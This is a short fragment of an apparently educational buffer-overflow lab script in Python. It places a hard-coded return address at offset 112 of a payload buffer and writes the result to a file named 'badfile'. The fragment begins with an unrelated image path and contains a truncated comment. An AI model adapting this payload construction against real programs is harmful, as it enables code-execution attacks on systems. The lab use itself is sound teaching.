 #put the address at offset 112
ret=0xbfffeac8+120
# Fill the return address field with the address of the
content[112:116] = (ret).to_bytes(4,byteorder='little')
###########################################################
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)